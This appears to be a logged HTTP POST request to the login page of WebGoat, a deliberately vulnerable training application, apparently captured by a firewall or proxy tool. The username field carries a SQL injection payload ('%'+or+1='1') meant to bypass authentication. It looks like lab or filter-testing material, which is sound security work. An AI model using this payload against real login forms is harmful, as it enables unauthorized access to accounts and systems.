 Decoded Request Original Request Response N/A
POST /WebGoat/login HTTP/1.1
Host: 10.1.10.145
Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Origin: http://10.1.10.145
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.1.10.145/WebGoat/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TS01be390e=01cfaa7b649ae53087a54848b0a1fd78862aa0a3691e5e471fdd8049c5e63499f26bf0e3ca150f2257d4ae9ec051fd56bb1164fc33
username=%'+or+1='1&password=